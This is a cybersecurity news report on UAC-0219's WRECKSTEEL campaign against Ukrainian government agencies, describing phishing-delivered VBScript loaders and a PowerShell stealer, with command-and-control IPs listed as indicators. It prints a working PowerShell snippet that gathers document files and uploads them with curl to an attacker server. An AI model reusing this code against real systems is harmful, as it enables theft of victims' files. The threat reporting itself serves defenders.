UAC-0219 Hackers Using PowerShell Stealer WRECKSTEEL to Steal Information from Computers
Ukrainian government agencies and critical infrastructure are facing targeted cyberattacks from threat actor UAC-0219 using the information stealer WRECKSTEEL. The campaign distributes phishing emails with malicious links to public file services like DropMeFiles and Google Drive, often embedded in official-looking PDF attachments with names suggesting important documents such as employee lists or work schedules. Upon […] The post UAC-0219 Hackers Using PowerShell Stealer WRECKSTEEL to Steal Information from Computers appeared first on Cyber Security News.

Ukrainian government agencies and critical infrastructure are facing targeted cyberattacks from threat actor UAC-0219 using the information stealer WRECKSTEEL.
The campaign distributes phishing emails with malicious links to public file services like DropMeFiles and Google Drive, often embedded in official-looking PDF attachments with names suggesting important documents such as employee lists or work schedules.

Upon clicking these links, victims unknowingly download a VBScript loader (typically with a .js extension) that subsequently deploys a PowerShell script designed to search for and exfiltrate sensitive files.
The malware targets common document formats and images, using cURL to silently upload them to attacker-controlled servers.
CERT-UA researchers noted this campaign in March 2025, documenting at least three significant attacks against Ukrainian government entities.

Their analysis revealed the threat has evolved since fall 2024, with early variants using the “IrfanView” graphics editor for creating screenshots, while 2025 versions implement this functionality natively in PowerShell.
.webp)
The infection mechanism relies on social engineering to execute the initial script, which then deploys code similar to:-
$extensions = @("*.doc", "*.txt", "*.docx", "*.xls", "*.xlsx", "*.pdf")
foreach ($ext in $extensions) {
$files = Get-ChildItem -Path $env:USERPROFILE -Filter $ext -Recurse
foreach ($file in $files) {
curl -F "file=@$($file.FullName)" http://172.86.88.186/upload
}
}This script systematically searches user directories for valuable files including documents, spreadsheets, presentations, and images (file extensions like .doc, .txt, .docx, .xls, .xlsx, .pdf, .rtf, .odt, .csv, .ppt, .pptx, .png, .jpg, and .jpeg).
It then uploads them to command and control servers using several identified IP addresses including 172.86.114.149, 167.88.167.254, and 45.61.157.179, creating a persistent data exfiltration channel that threatens Ukrainian national security.
The WRECKSTEEL malware represents a significant cyber espionage threat specifically targeting Ukrainian organizations.
Its multi-stage infection process and focused data exfiltration capabilities demonstrate a sophisticated approach to information stealing.
Organizations should implement security measures to detect suspicious email attachments and monitor outbound connections to the identified command and control infrastructure.
Investigate Real-World Malicious Links & Phishing Attacks With Threat Intelligence Lookup - Try 50 Request for Free
The post UAC-0219 Hackers Using PowerShell Stealer WRECKSTEEL to Steal Information from Computers appeared first on Cyber Security News.













































































































































































![[The AI Show Episode 142]: ChatGPT’s New Image Generator, Studio Ghibli Craze and Backlash, Gemini 2.5, OpenAI Academy, 4o Updates, Vibe Marketing & xAI Acquires X](https://www.marketingaiinstitute.com/hubfs/ep%20142%20cover.png)


























































































































![[FREE EBOOKS] The Kubernetes Bible, The Ultimate Linux Shell Scripting Guide & Four More Best Selling Titles](https://www.javacodegeeks.com/wp-content/uploads/2012/12/jcg-logo.jpg)



![From drop-out to software architect with Jason Lengstorf [Podcast #167]](https://cdn.hashnode.com/res/hashnode/image/upload/v1743796461357/f3d19cd7-e6f5-4d7c-8bfc-eb974bc8da68.png?#)




































































































.png?#)





.jpg?#)
































_Christophe_Coat_Alamy.jpg?#)






































































































![Rapidus in Talks With Apple as It Accelerates Toward 2nm Chip Production [Report]](https://www.iclarified.com/images/news/96937/96937/96937-640.jpg)